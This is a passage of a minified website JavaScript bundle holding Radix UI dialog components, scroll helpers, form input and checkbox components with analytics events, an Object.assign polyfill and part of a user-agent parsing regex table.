r=t.target,i=n.triggerRef.current?.contains(r);i&&t.preventDefault(),"focusin"===t.detail.originalEvent.type&&a.current&&t.preventDefault()}})}),st=r.forwardRef((e,t)=>{const{__scopeDialog:n,trapFocus:o,onOpenAutoFocus:a,onCloseAutoFocus:c,...s}=e,d=Ge(at,n),u=r.useRef(null),m=(0,i.s)(t,u);return q(),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(_,{asChild:!0,loop:!0,trapped:o,onMountAutoFocus:a,onUnmountAutoFocus:c,children:(0,l.jsx)(E,{role:"dialog",id:d.contentId,"aria-describedby":d.descriptionId,"aria-labelledby":d.titleId,"data-state":vt(d.open),...s,ref:m,onDismiss:()=>d.onOpenChange(!1)})}),(0,l.jsxs)(l.Fragment,{children:[(0,l.jsx)(wt,{titleId:d.titleId}),(0,l.jsx)(Ct,{contentRef:u,descriptionId:d.descriptionId})]})]})}),dt="DialogTitle",ut=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(dt,n);return(0,l.jsx)(h.sG.h2,{id:o.titleId,...r,ref:t})});ut.displayName=dt;var mt="DialogDescription",pt=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(mt,n);return(0,l.jsx)(h.sG.p,{id:o.descriptionId,...r,ref:t})});pt.displayName=mt;var ft="DialogClose",ht=r.forwardRef((e,t)=>{const{__scopeDialog:n,...r}=e,o=Ge(ft,n);return(0,l.jsx)(h.sG.button,{type:"button",...r,ref:t,onClick:a(e.onClick,()=>o.onOpenChange(!1))})});function vt(e){return e?"open":"closed"}ht.displayName=ft;var gt="DialogTitleWarning",[yt,bt]=function(e,t){const n=r.createContext(t),o=e=>{const{children:t,...o}=e,a=r.useMemo(()=>o,Object.values(o));return(0,l.jsx)(n.Provider,{value:a,children:t})};return o.displayName=e+"Provider",[o,function(o){const a=r.useContext(n);if(a)return a;if(void 0!==t)return t;throw new Error(`\`${o}\` must be used within \`${e}\``)}]}(gt,{contentName:at,titleName:dt,docsSlug:"dialog"}),wt=({titleId:e})=>{const t=bt(gt),n=`\`${t.contentName}\` requires a \`${t.titleName}\` for the component to be accessible for screen reader users.\n\nIf you want to hide the \`${t.titleName}\`, you can wrap it with our VisuallyHidden component.\n\nFor more information, see https://radix-ui.com/primitives/docs/components/${t.docsSlug}`;return r.useEffect(()=>{if(e){document.getElementById(e)||console.error(n)}},[n,e]),null},Ct=({contentRef:e,descriptionId:t})=>{const n=`Warning: Missing \`Description\` or \`aria-describedby={undefined}\` for {${bt("DialogDescriptionWarning").contentName}}.`;return r.useEffect(()=>{const r=e.current?.getAttribute("aria-describedby");if(t&&r){document.getElementById(t)||console.warn(n)}},[n,e,t]),null},Et=$e,kt=et,St=nt,Mt=it,Lt=ut,Pt=pt,xt=ht},4641:(e,t,n)=>{"use strict";n.d(t,{Z:()=>a,c:()=>o});let r=50;function o(e){const t=null!=e?e:r;document.querySelectorAll("[data-scroll-to-link]").forEach(e=>{e.addEventListener("click",n=>{n.preventDefault();const r=e.getAttribute("href");if(!r)return void console.warn("Anchor link missing href attribute:",e);const o=document.querySelector(r);o?"undefined"!=typeof window&&window.scrollTo({top:o.offsetTop-t,behavior:"smooth"}):console.warn("Target element not found for selector: ".concat(r))})})}function a(e,t){const n=null!=t?t:r,o=document.querySelector(e);o?setTimeout(()=>{"undefined"!=typeof window&&window.scroll({top:o.offsetTop-n,behavior:"smooth"})},100):console.warn("Target element not found for selector: ".concat(e))}"undefined"!=typeof window&&window.screen.width>=768&&(r=10)},4644:(e,t,n)=>{"use strict";n.d(t,{s6:()=>l});var r=n(6540),o=n(2579),a=n(4848),i=Object.freeze({position:"absolute",border:0,width:1,height:1,padding:0,margin:-1,overflow:"hidden",clip:"rect(0, 0, 0, 0)",whiteSpace:"nowrap",wordWrap:"normal"}),l=r.forwardRef((e,t)=>(0,a.jsx)(o.sG.span,{...e,ref:t,style:{...i,...e.style}}));l.displayName="VisuallyHidden"},4821:(e,t,n)=>{"use strict";n.d(t,{V:()=>i});var r=n(6540),o=n(4164),a=n(7343);function i(e){let{score:t,max:n,size:i,centreBg:l=a.M.white,scoreCSS:c="title-4",maxCSS:s="small-text"}=e;const d=Math.min(t,n),u=i/2,m="Out of ".concat(n);return r.createElement("div",{className:(0,o.A)("m-arc multi-svg",{" m-arc--round":d%1==0})},r.createElement("svg",{width:i,height:u},r.createElement("circle",{className:"m-arc__bg",cx:u,cy:u,r:u,fill:"rgba(0,0,0,.65)"}),r.createElement("path",{className:"m-arc__bar",fill:a.M.primary,d:"M0,".concat(u," a1,1 0 0,0 ").concat(String(i),",0"),transform:"rotate(".concat(d/n*180,",").concat(u,",").concat(u,")")}),r.createElement("circle",{className:"m-arc__center",cx:u,cy:u,r:.8*u,fill:l})),r.createElement("div",{className:"m-arc__score text-c no-scale ".concat(c)},d),r.createElement("div",{className:"m-arc__max text-c tiny-margin ".concat(s)},m))}},5177:(e,t,n)=>{"use strict";n.d(t,{A:()=>a});var r=n(6540),o=n(4164);function a(e){let{checked:t,classes:n="",disabled:a=!1,HOCValidation:i=!1,id:l,label:c,label:s,name:d,onChange:u,qa:m}=e;const p=(0,r.useRef)(null);return r.createElement("div",{className:(0,o.A)("m-check",n)},r.createElement("input",{ref:p,onChange:e=>{var t,n;const r={event:"form_progression",formName:(null===(t=p.current)||void 0===t||null===(t=t.closest("form"))||void 0===t?void 0:t.name)||void 0,formStep:d,formValidation:"success",formError:void 0};if(null===(n=window)||void 0===n||null===(n=n.ga4)||void 0===n||n.pushData(r),i)return u(e);u(d,e.target.checked)},type:"checkbox",id:l,name:d,checked:t,"data-q":m,disabled:a}),r.createElement("label",{htmlFor:l},"string"==typeof c?c:r.createElement(s,null)))}},5207:(e,t,n)=>{"use strict";n.d(t,{A:()=>o});var r=n(6540);function o(e){const t=(0,r.useRef)(null);return r.createElement("input",{ref:e.inputRef||t,id:e.id,maxLength:e.maxlength,"aria-label":e.label,className:e.className,"data-error":e.validateError,"data-validate":e.validate,placeholder:e.label,"data-q":e.qa,type:e.type||"text",name:e.name,value:e.value,onBlur:function(){var n,r;const o={event:"form_progression",formName:(null===(n=t.current.closest("form"))||void 0===n?void 0:n.name)||void 0,formStep:e.name,formValidation:void 0,formError:void 0};null===(r=window)||void 0===r||null===(r=r.ga4)||void 0===r||r.pushData(o),"function"==typeof e.onBlur&&e.onBlur(e.name,t.current.value)},onChange:function(){"function"==typeof e.onChange&&e.onChange(e.name,t.current.value)},onKeyDown:function(n){if(!n.keyCode||13===n.keyCode){const{value:r}=t.current;"function"==typeof e.action&&13===n.keyCode&&e.action(e.name,r)}},disabled:e.disabled,inputMode:e.inputmode||"text",autoFocus:e.autofocus})}},5228:e=>{"use strict";var t=Object.getOwnPropertySymbols,n=Object.prototype.hasOwnProperty,r=Object.prototype.propertyIsEnumerable;e.exports=function(){try{if(!Object.assign)return!1;var e=new String("abc");if(e[5]="de","5"===Object.getOwnPropertyNames(e)[0])return!1;for(var t={},n=0;n<10;n++)t["_"+String.fromCharCode(n)]=n;if("0123456789"!==Object.getOwnPropertyNames(t).map(function(e){return t[e]}).join(""))return!1;var r={};return"abcdefghijklmnopqrst".split("").forEach(function(e){r[e]=e}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},r)).join("")}catch(e){return!1}}()?Object.assign:function(e,o){for(var a,i,l=function(e){if(null==e)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(e)}(e),c=1;c<arguments.length;c++){for(var s in a=Object(arguments[c]))n.call(a,s)&&(l[s]=a[s]);if(t){i=t(a);for(var d=0;d<i.length;d++)r.call(a,i[d])&&(l[i[d]]=a[i[d]])}}return l}},5266:()=>{window.m.Action({recentlyViewedSet:e=>({type:"SET_RECENT",data:e})})},5556:(e,t,n)=>{e.exports=n(2694)()},5576:function(e,t,n){var r;!function(o,a){"use strict";var i="function",l="undefined",c="object",s="string",d="major",u="model",m="name",p="type",f="vendor",h="version",v="architecture",g="console",y="mobile",b="tablet",w="smarttv",C="wearable",E="embedded",k="Amazon",S="Apple",M="ASUS",L="BlackBerry",P="Browser",x="Chrome",_="Firefox",R="Google",O="Honor",A="Huawei",N="LG",j="Microsoft",T="Motorola",V="Nvidia",I="OnePlus",D="Opera",H="OPPO",Z="Samsung",q="Sharp",W="Sony",B="Xiaomi",U="Zebra",F="Facebook",z="Chromium OS",G="Mac OS",$=" Browser",K=function(e){for(var t={},n=0;n<e.length;n++)t[e[n].toUpperCase()]=e[n];return t},Y=function(e,t){return typeof e===s&&-1!==J(t).indexOf(J(e))},J=function(e){return e.toLowerCase()},X=function(e,t){if(typeof e===s)return e=e.replace(/^\s\s*/,""),typeof t===l?e:e.substring(0,500)},Q=function(e,t){for(var n,r,o,l,s,d,u=0;u<t.length&&!s;){var m=t[u],p=t[u+1];for(n=r=0;n<m.length&&!s&&m[n];)if(s=m[n++].exec(e))for(o=0;o<p.length;o++)d=s[++r],typeof(l=p[o])===c&&l.length>0?2===l.length?typeof l[1]==i?this[l[0]]=l[1].call(this,d):this[l[0]]=l[1]:3===l.length?typeof l[1]!==i||l[1].exec&&l[1].test?this[l[0]]=d?d.replace(l[1],l[2]):a:this[l[0]]=d?l[1].call(this,d,l[2]):a:4===l.length&&(this[l[0]]=d?l[3].call(this,d.replace(l[1],l[2])):a):this[l]=d||a;u+=2}},ee=function(e,t){for(var n in t)if(typeof t[n]===c&&t[n].length>0){for(var r=0;r<t[n].length;r++)if(Y(t[n][r],e))return"?"===n?a:n}else if(Y(t[n],e))return"?"===n?a:n;return t.hasOwnProperty("*")?t["*"]:e},te={ME:"4.90","NT 3.11":"NT3.51","NT 4.0":"NT4.0",2e3:"NT 5.0",XP:["NT 5.1","NT 5.2"],Vista:"NT 6.0",7:"NT 6.1",8:"NT 6.2",8.1:"NT 6.3",10:["NT 6.4","NT 10.0"],RT:"ARM"},ne={browser:[[/\b(?:crmo|crios)\/([\w\.]+)/i],[h,[m,"Chrome"]],[/edg(?:e|ios|a)?\/([\w\.]+)/i],[h,[m,"Edge"]],[/(opera mini)\/([-\w\.]+)/i,/(opera [mobiletab]{3,6})\b.+version\/([-\w\.]+)/i,/(opera)(?:.+version\/|[\/ ]+)([\w\.]+)/i],[m,h],[/opios[\/ ]+([\w\.]+)/i],[h,[m,D+" Mini"]],[/\bop(?:rg)?x\/([\w\.]+)/i],[h,[m,D+" GX"]],[/\bopr\/([\w\.]+)/i],[h,[m,D]],[/\bb[ai]*d(?:uhd|[ub]*[aekoprswx]{5,6})[\/ ]?([\w\.]+)/i],[h,[m,"Baidu"]],[/\b(?:mxbrowser|mxios|myie2)\/?([-\w\.]*)\b/i],[h,[m,"Maxthon"]],[/(kindle)\/([\w\.]+)/i,/(lunascape|maxthon|netfront|jasmine|blazer|sleipnir)[\/ ]?([\w\.]*)/i,/(avant|iemobile|slim(?:browser|boat|jet))[\/ ]?([\d\.]*)/i,/(?:ms|\()(ie) ([\w\.]+)/i,/(flock|rockmelt|midori|epiphany|silk|skyfire|ovibrowser|bolt|iron|vivaldi|iridium|phantomjs|bowser|qupzilla|falkon|rekonq|puffin|brave|whale(?!.+naver)|qqbrowserlite|duckduckgo|klar|helio|(?=comodo_)?dragon)\/([-\w\.]+)/i,/(heytap|ovi|115)browser\/([\d\.]+)/i,/(weibo)__([\d\.]+)/i],[m,h],[/quark(?:pc)?\/([-\w\.]+)/i],[h,[m,"Quark"]],[/\bddg\/([\w\.]+)/i],[h,[m,"DuckDuckGo"]],[/(?:\buc? ?browser|(?:juc.+)ucweb)[\/ ]?([\w\.]+)/i],[h,[m,"UC"+P]],[/microm.+\bqbcore\/([\w\.]+)/i,/\bqbcore\/([\w\.]+).+microm/i,/micromessenger\/([\w\.]+)/i],[h,[m,"WeChat"]],[/konqueror\/([\w\.]+)/i],[h,[m,"Konqueror"]],[/trident.+rv[: ]([\w\.]{1,9})\b.+like gecko/i],[h,[m,"IE"]],[/ya(?:search)?browser\/([\w\.]+)/i],[h,[m,"Yandex"]],[/slbrowser\/([\w\.]+)/i],[h,[m,"Smart Lenovo "+P]],[/(avast|avg)\/([\w\.]+)/i],[[m,/(.+)/,"$1 Secure "+P],h],[/\bfocus\/([\w\.]+)/i],[h,[m,_+" Focus"]],[/\bopt\/([\w\.]+)/i],[h,[m,D+" Touch"]],[/coc_coc\w+\/([\w\.]+)/i],[h,[m,"Coc Coc"]],[/dolfin\/([\w\.]+)/i],[h,[m,"Dolphin"]],[/coast\/([\w\.]+)/i],[h,[m,D+" Coast"]],[/miuibrowser\/([\w\.]+)/i],[h,[m,"MIUI"+$]],[/fxios\/([\w\.-]+)/i],[h,[m,_]],[/\bqihoobrowser\/?([\w\.]*)/i],[h,[m,"360"]],[/\b(qq)\/([\w\.]+)/i],[[m,/(.+)/,"$1Browser"],h],[/(oculus|sailfish|huawei|vivo|pico)browser\/([\w\.]+)/i],[[m,/(.+)/,"$1"+$],h],[/samsungbrowser\/([\w\.]+)/i],[h,[m,Z+" Internet"]],[/metasr[\/ ]?([\d\.]+)/i],[h,[m,"Sogou Explorer"]],[/(sogou)mo\w+\/([\d\.]+)/i],[[m,"Sogou Mobile"],h],[/(electron)\/([\w\.]+) safari/i,/(tesla)(?: qtcarbrowser|\/(20\d\d\.[-\w\.]+))/i,/m?(qqbrowser|2345(?=browser|chrome|explorer))\w*[\/ ]?v?([\w\.]+)/i],[m,h],[/(lbbrowser|rekonq)/i,/\[(linkedin)app\]/i],[m],[/ome\/([\w\.]+) \w* ?(iron) saf/i,/ome\/([\w\.]+).+qihu (360)[es]e/i],[h,m],[/((?:fban\/fbios|fb_iab\/fb4a)(?!.+fbav)|;fbav\/([\w\.]+);)/i],[[m,F],h],[/(Klarna)\/([\w\.]+)/i,/(kakao(?:talk|story))[\/ ]([\w\.]+)/i,/(naver)\(.*?(\d+\.[\w\.]+).*\)/i,/(daum)apps[\/ ]([\w\.]+)/i,/safari (line)\/([\w\.]+)/i,/\b(line)\/([\w\.]+)\/iab/i,/(alipay)client\/([\w\.]+)/i,/(twitter)(?:and| f.+e\/([\w\.]+))/i,/(chromium|instagram|snapchat)[\/ ]([-\w\.]+)/i],[m,h],[/\bgsa\/([\w\.]+) .*safari\//i],[h,[m,"GSA"]],[/musical_ly(?:.+app_?version\/|_)([\w\.]+)/i],[h,[m,"TikTok"]],[/headlesschrome(?:\/([\w\.]+)| )/i],[h,[m,x+" Headless"]],[/ wv\).+(chrome)\/([\w\.]+)/i],[[m,x+" WebView"],h],[/droid.+ version\/([\w\.]+)\b.+(?:mobile safari|safari)/i],[h,[m,"Android "+P]],[/(chrome|omniweb|arora|[tizenoka]{5} ?browser)\/v?([\w\.]+)/i],[m,h],[/version\/([\w\.\,]+) .*mobile\/\w+ (safari)/i],[h,[m,"Mobile Safari"]],[/version\/([\w(\.|\,)]+) .*(mobile ?safari|safari)/i],[h,m],[/webkit.+?(mobile ?safari|safari)(\/[\w\.]+)/i],[m,[h,ee,{"1.0":"/8",1.2:"/1",1.3:"/3","2.0":"/412","2.0.2":"/416","2.0.3":"/417","2.0.4":"/419","?":"/"}]],[/(webkit|khtml)\/([\w\.]+)/i],[m,h],[/(navigator|netscape\d?)\/([-\w\.]+)/i],[[m,"Netscape"],h],[/(wolvic|librewolf)\/([\w\.]+)/i],[m,h],[/mobile vr; rv:([\w\.]+)\).+firefox/i],[h,[m,_+" Reality"]],[/ekiohf.+(flow)\/([\w\.]+)/i,/(swiftfox)/i,/(icedragon|iceweasel|camino|chimera|fennec|maemo browser|minimo|conkeror)[\/ ]?([\w\.\+]+)/i,/(seamonkey|k-meleon|icecat|iceape|firebird|phoenix|palemoon|basilisk|waterfox)\/([-\w\.]+)$/i,/(firefox)\/([\w\.]+)/i,/(mozilla)\/([\w\.]+) .+rv\:.+gecko\/\d+/i,/(amaya|dillo|doris|icab|ladybird|lynx|mosaic|netsurf|obigo|polaris|w3m|(?:go|ice|up)[\. ]?browser)[-\/ ]?v?([\w\.]+)/i,/\b(links) \(([\w\.]+)/i],[m,[h,/_/g,"."]],[/(cobalt)\/([\w\.]+)/i],[m,[h,/master.|lts./,""]]],cpu:[[/\b((amd|x|x86[-_]?|wow|win)64)\b/i],[[v,"amd64"]],[/(ia32(?=;))/i,/\b((i[346]|x)86)(pc)?\b/i],[[v,"ia32"]],[/\b(aarch64|arm(v?[89]e?l?|_?64))\b/i],[[v,"arm64"]],[/\b(arm(v[67])?ht?n?[fl]p?)\b/i],[[v,"armhf"]],[/( (ce|mobile); ppc;|\/[\w\.]+arm\b)/i],[[v,"arm"]],[/((ppc|powerpc)(64)?)( mac|;|\))/i],[[v,/ower/,"",J]],[/ sun4\w[;\)]/i],[[v,"sparc"]],[/\b(avr32|ia64(?=;)|68k(?=\))|\barm(?=v([1-7]|[5-7]1)l?|;|eabi)|(irix|mips|sparc)(64)?\b|pa-risc)/i],[[v,J]]],device:[[/\b(sch-i[89]0\d|shw-m380s|sm-[ptx]\w{2,4}|gt-[pn]\d{2,4}|sgh-t8[56]9|nexus 10)/i],[u,[f,Z],[p,b]],[/\b((?:s[cgp]h|gt|sm)-(?![lr])\w+|sc[g-]?[\d]+a?|galaxy nexus)/i,/samsung[- ]((?!sm-[lr])[-\w]+)/i,/sec-(sgh\w+)/i],[u,[f,Z],[p,y]],[/(?:\/|\()(ip(?:hone|od)[\w, ]*)(?:\/|;)/i],[u,[f,S],[p,y]],[/\((ipad);[-\w\),; ]+apple/i,/applecoremedia\/[\w\.]+ \((ipad)/i,/\b(ipad)\d\d?,\d\d?[;\]].+ios/i],[u,[f,S],[p,b]],[/(macintosh);/i],[u,[f,S]],[/\b(sh-?[altvz]?\d\d[a-ekm]?)/i],[u,[f,q],[p,y]],[/\b((?:brt|eln|hey2?|gdi|jdn)-a?[lnw]09|(?:ag[rm]3?|jdn2|kob2)-a?[lw]0[09]hn)(?: bui|\)|;)/i],[u,[f,O],[p,b]],[/honor([-\w ]+)[;\)]/i],[u,[f,O],[p,y]],[/\b((?:ag[rs][2356]?k?|bah[234]?|bg[2o]|bt[kv]|cmr|cpn|db[ry]2?|jdn2|got|kob2?k?|mon|pce|scm|sht?|[tw]gr|vrd)-[ad]?[lw][0125][09]b?|605hw|bg2-u03|(?:gem|fdr|m2|ple|t1)-[7a]0[1-4][lu]|t1-a2[13][lw]|mediapad[\w\. ]*(?= bui|\)))\b(?!.+d\/s)/i],[u,[f,A],[p,b]],[/(?:huawei)([-\w ]+)[;\)]/i,/\b(nexus 6p|\w{2,4}e?-[atu]?[ln][\dx][012359c][adn]?)\b(?!.+d\/s)/i],[u,[f,A],[p,y]],[/oid[^\)]+; (2[\dbc]{4}(182|283|rp\w{2})[cgl]|m2105k81a?c)(?: bui|\))/i,/\b((?:red)?mi[-_ ]?pad[\w- ]*)(?: bui|\))/i],[[u,/_/g," "],[f,B],[p,b]],[/\b(poco[\w ]+|m2\d{3}j\d\d[a-z]{2})(?: bui|\))/i,/\b; (\w+) build\/hm\1/i,/\b(hm[-_ ]?note?[_ ]?(?:\d\w)?) bui/i,/\b(redmi[\-_ ]?(?:note|k)?[\w_ ]+)(?: bui|\))/i,/oid[^\)]+; (m?[12][0-389][01]\w{3,6}[c-y])( bui|; wv|\))/i,/\b(mi[-_ ]?(?:a\d|one|one[_ ]plus|note lte|max|cc)?[_ ]?(?:\d?\w?)[_ ]?(?:plus|se|lite|pro)?)(?: bui|\))/i,/ ([\w ]+) miui\/v?\d/i],[[u,/_/g," "],[f,B],[p,y]],[/; (\w+) bui.+ oppo/i,/\b(cph[12]\d{3}|p(?:af|c[al]|d\w|e[ar])[mt]\d0|x9007|a101op)\b/i],[u,[f,H],[p,y]],[/\b(opd2(\d{3}a?))(?: bui|\))/i],[u,[f,ee,{OnePlus:["304","403","203"],"*":H}],[p,b]],[/vivo (\w+)(?: bui|\))/i,/\b(v[12]\d{3}\w?[at])(?: bui|;)/i],[u,[f,"Vivo"],[p,y]],[/\b(rmx[1-3]\d{3})(?: bui|;|\))/i],[u,[f,"Realme"],[p,y]],[/\b(milestone|droid(?:[2-4x]| (?:bionic|x2|pro|razr))?:?( 4g)?)\b[\w ]+build\//i,/\bmot(?:orola)?[- ](\w*)/i,/((?:moto(?! 360)[\w\(\) ]+|xt\d{3,4}|nexus 6)(?= bui|\)))/i],[u,[f,T],[p,y]],[/\b(mz60\d|xoom[2 ]{0,2}) build\//i],[u,[f,T],[p,b]],[/((?=lg)?[vl]k\-?\d{3}) bui| 3\.[-\w; ]{10}lg?-([06cv9]{3,4})/i],[u,[f,N],[p,b]],[/(lm(?:-?f100[nv]?|-[\w\.]+)(?= bui|\))|nexus [45])/i,/\blg[-e;\/ ]+((?!browser|netcast|android tv|watch)\w+)/i,/\blg-?([\d\w]+) bui/i],[u,[f,N],[p,y]],[/(ideatab[-\w ]+|602lv|d-42a|a101lv|a2109a|a3500-hv|s[56]000|pb-6505[my]|tb-?x?\d{3,4}(?:f[cu]|xu|[av])|yt\d?-[jx]?\d+[lfmx])( bui|;|\)|\/)/i,/lenovo ?(b[68]0[08]0-?[hf]?|tab(?:[\w- ]+?)|tb[\w-]{6,7})( bui|;|\)|\/)/i],[u,[f,"Lenovo"],[p,b]],[/(nokia) (t[12][01])/i],[f,u,[p,b]],[/(?:maemo|nokia).*(n900|lumia \d+|rm-\d+)/i,/nokia[-_ ]?(([-\w\. ]*))/i],[[u,/_/g," "],[p,y],[f,"Nokia"]],[/(pixel (c|tablet))\b/i],[u,[f,R],[p,b]],[/droid.+; (pixel[\daxl ]{0,6})(?: bui|\))/i],[u,[f,R],[p,y]],[/droid.+; (a?\d[0-2]{2}so|[c-g]\d{4}|so[-gl]\w+|xq-a\w[4-7][12])(?= bui|\).+chrome\/(?![1-6]{0,1}\d\.))/i],[u,[f,W],[p,y]],[/sony tablet [ps]/i,/\b(?:sony)?sgp\w+(?: bui|\))/i],[[u,"Xperia Tablet"],[f,W],[p,b]],[/ (kb2005|in20[12]5|be20[12][59])\b/i,/(?:one)?(?:plus)? (a\d0\d\d)(?: b|\))/i],[u,[f,I],[p,y]],[/(alexa)webm/i,/(kf[a-z]{2}wi|aeo(?!bc)\w\w)( bui|\))/i,/(kf[a-z]+)( bui|\)).+silk\//i],[u,[f,k],[p,b]],[/((?:sd|kf)[0349hijorstuw]+)( bui|\)).+silk\//i],[[u,/(.+)/g,"Fire Phone $1"],[f,k],[p,y]],[/(playbook);[-\w\),; ]+(rim)/i],[u,f,[p,b]],[/\b((?:bb[a-f]|st[hv])100-\d)/i,/\(bb10; (\w+)/i],[u,[f,L],[p,y]],[/(?:\b|asus_)(transfo[prime ]{4,10} \w+|eeepc|slider \w+|nexus 7|padfone|p00[cj])/i],[u,[f,M],[p,b]],[/ (z[bes]6[027][012][km][ls]|zenfone \d\w?)\b/i],[u,[f,M],[p,y]],[/(nexus 9)/i],[u,[f,"HTC"],[p,b]],[/(htc)[-;_ ]{1,2}([\w ]+(?=\)| bui)|\w+)/i,/(zte)[- ]([\w ]+?)(?: bui|\/|\))/i,/(alcatel|geeksphone|nexian|panasonic(?!(?:;|\.))|sony(?!-bra))[-_ ]?([-\w]*)/i],[f,[u,/_/g," "],[p,y]],[/droid [\w\.]+; ((?:8[14]9[16]|9(?:0(?:48|60|8[01])|1(?:3[27]|66)|2(?:6[69]|9[56])|466))[gqswx])\w*(\)| bui)/i],[u,[f,"TCL"],[p,b]],[/(itel) ((\w+))/i],[[f,J],u,[p,ee,{tablet:["p10001l","w7001"],"*":"mobile"}]],[/droid.+; ([ab][1-7]-?[0178a]\d\d?)/i],[u,[f,"Acer"],[p,b]],[/droid.+; (m[1-5] note) bui/i,/\bmz-([-\w]{2,})/i],[u,[f,"Meizu"],[p,y]],[/; ((?:power )?armor(?:[\w ]{0,8}))(?: bui|\))/i],[u,[f,"Ulefone"],[p,y]],[/; (energy ?\w+)(?: bui|\))/i,/; energizer ([\w ]+)(?: bui|\))/i],[u,[f,"Energizer"],[p,y]],[/; cat (b35);/i,/; (b15q?|s22 flip|s48c|s62 pro)(?: bui|\))/i],[u,[f,"Cat"],[p,y]],[/((?:new )?andromax[\w- ]+)(?: bui|\))/i],[u,[f,"Smartfren"],[p,y]],[/droid.+; (a(?:015|06[35]|142p?))/i],[u,[f,"Nothing"],[p,y]],[/; (x67 5g|tikeasy \w+|ac[1789]\d\w+)( b|\))/i,/archos ?(5|gamepad2?|([\w ]*[t1789]|hello) ?\d+[\w ]*)( b|\))/i],[u,[f,"Archos"],[p,b]],[/archos ([\w ]+)( b|\))/i,/; (ac[3-6]\d\w{2,8})( b|\))/i],[u,[f,"Archos"],[p,y]],[/(imo) (tab \w+)/i,/(infinix) (x1101b?)/i],[f,u,[p,b]],[/(blackberry|benq|palm(?=\-)|sonyericsson|acer|asus(?! zenw)|dell|jolla|meizu|motorola|polytron|infinix|tecno|micromax|advan)[-_ ]?([-\w]*)/i,/; (hmd|imo) ([\w ]+?)(?: bui|\))/i,/(hp) ([\w ]+\w)/i,/(microsoft); (lumia[\w ]+)/i,/(lenovo)[-_ ]?([-\w ]+?)(?: bui|\)|\/)/i,/(oppo) ?([\w ]+) bui/i],[f,u,[p,y]],[/(kobo)\s(ereader|touch)/i,/(hp).+(touchpad(?!.+tablet)|tablet)/i,/(kindle)\/([\w\.]+)/i,/(nook)[\w ]+build\/(\w+)/i,/(dell) (strea[kpr\d ]*[\dko])/i,/(le[- ]+pan)[- ]+(\w{1,9}) bui/i,/(trinity)[- ]*(t\d{3}) bui/i,/(gigaset)[- ]+(q\w{1,9}) bui/i,/(vodafone) ([\w ]+)(?:\)| bui)/i],[f,u,[p,b]],[/(surface duo)/i],[u,[f,j],[p,b]],[/droid [\d\.]+; (fp\du?)(?: b|\))/i],[u,[f,"Fairphone"],[p,y]],[/(u304aa)/i],[u,[f,"AT&T"],[p,y]],[/\bsie-(\w*)/i],[u,[f,"Siemens"],[p,y]],[/\b(rct\w+) b/i],[u,[f,"RCA"],[p,b]],[/\b(venue[\d ]{2,7}) b/i],[u,[f,"Dell"],[p,b]],[/\b(q(?:mv|ta)\w+) b/i],[u,[f,"Verizon"],[p,b]],[/\b(?:barnes[& ]+noble |bn[rt])([\w\+ ]*) b/i],[u,[f,"Barnes & Noble"],[p,b]],[/\b(tm\d{3}\w+) b/i],[u,[f,"NuVision"],[p,b]],[/\b(k88) b/i],[u,[f,"ZTE"],[p,b]],[/\b(nx\d{3}j) b/i],[u,[f,"ZTE"],[p,y]],[/\b(gen\d{3}) b.+49h/i],[u,[f,"Swiss"],[p,y]],[/\b(zur\d{3}) b/i],[u,[f,"Swiss"],[p,b]],[/\b((zeki)?tb.*\b) b/i],[u,[f,"Zeki"],[p,b]],[/\b([yr]\d{2}) b/i,/\b(dragon[- ]+touch |dt)(\w{5}) b/i],[[f,"Dragon Touch"],u,[p,b]],[/\b(ns-?\w{0,9}) b/i],[u,[f,"Insignia"],[p,b]],[/\b((nxa|next)-?\w{0,9}) b/i],[u,[f,"NextBook"],[p,b]],[/\b(xtreme\_)?(v(1[045]|2[015]|[3469]0|7[05])) b/i],[[f,"Voice"],u,[p,y]],[/\b(lvtel\-)?(v1[12]) b/i],[[f,"LvTel"],u,[p,y]],[/\b(ph-1) /i],[u,[f,"Essential"],[p,y]],[/\b(v(100md|700na|7011|917g).*\b) b/i],[u,[f,"Envizen"],[p,b]],[/\b(trio[-\w\. ]+) b/i],[u,[f,"MachSpeed"],[p,b]],[/\btu_(1491) b/i],[u,[f,"Rotor"],[p,b]],[/((?:tegranote|shield t(?!.+d tv))[\w- ]*?)(?: b|\))/i],[u,[f,V],[p,b]],[/(sprint) (\w+)/i],[f,u,[p,y]],[/(kin\.[onetw]{3})/i],[[u,/\./g," "],[f,j],[p,y]],[/droid.+; (cc6666?|et5[16]|mc[239][23]x?|vc8[03]x?)\)/i],[u,[f,U],[p,b]],[/droid.+; (ec30|ps20|tc[2-8]\d[kx])\)/i],[u,[f,U],[p,y]],[/smart-tv.+(samsung)/i],[f,[p,w]],[/hbbtv.+maple;(\d+)/i],[[u,/^/,"SmartTV"],[f,Z],[p,w]],[/(nux; netcast.+smarttv|lg (netcast\.tv-201\d|android tv))/i],[[f,N],[p,w]],[/(apple) ?tv/i],[f,[u,S+" TV"],[p,w]],[/crkey/i],[[u,x+"cast"],[f,R],[p,w]],[/droid.+aft(\w+)( bui|\))/i],[u,[f,k],[p,w]],[/(shield \w+ tv)/i],[u,[f,V],[p,w]],[/\(dtv[\);].+(aquos)/i,/(aquos-tv[\w ]+)\)/i],[u,[f,q],[p,w]],[/(bravia[\w ]+)( bui|\))/i],[u,[f,W],[p,w]],[/(mi(tv|box)-?\w+) bui/i],[u,[f,B],[p,w]],[/Hbbtv.*(technisat) (.*);/i],[f,u,[p,w]],[/\b(roku)[\dx]*[\)\/]((?:dvp-)?[\d\.]*)/i,/hbbtv\/\d+\.\d+\.\d+ +\([\w\+ ]*; *([\w\d][^;]*);([^;]*)/i],[[f,X],[u,X],[p,w]],[/droid.+; ([\w- ]+) (?:android tv|smart[- ]?tv)/i],[u,[p,w]],[/\b(android tv|smart[- ]?tv|opera tv|tv; rv:)\b/i],[[p,w]],[/(ouya)/i,/(nintendo) ([wids3utch]+)/i],[f,u,[p,g]],[/droid.+; (shield)( bui|\))/i],[u,[f,V],[p,g]],[/(playstation \w+)/i],[u,[f,W],[p,g]],[/\b(xbox(?: one)?(?!; xbox))[\); ]/i],[u,[f,j],[p,g]],[/\b(sm-[lr]\d\d[0156][fnuw]?s?|gear live)\b/i],[u,[f,Z],[p,C]],[/((pebble))app/i,/(asus|google|lg|oppo) ((pixel |zen)?watch[\w ]*)( bui|\))/i],[f,u,[p,C]],[/(ow(?:19|20)?we?[1-3]{1,3})/i],[u,[f,H],[p,C]],[/(watch)(?: 